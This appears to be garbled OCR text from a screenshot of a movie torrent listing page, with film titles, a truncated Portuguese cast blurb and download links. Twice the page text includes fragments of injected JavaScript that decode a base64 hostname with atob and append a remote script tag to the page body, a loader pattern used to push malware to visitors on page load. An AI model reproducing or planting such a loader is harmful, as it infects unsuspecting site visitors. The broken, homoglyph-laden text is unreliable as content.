
For Me 2025 Full HD To𝚛rent
9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
ement(“script”);script.src=”https://”+pde+”ct.
ument.body.appendChild(script); DOWNLOAD
 eu: Willese Sefried. Wills eram Finnn O’Shea,
llyman, Louis Hofmann. Um romancista gay […]
 Around 2025 Mo𝚟ie To𝚛rents
List
9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const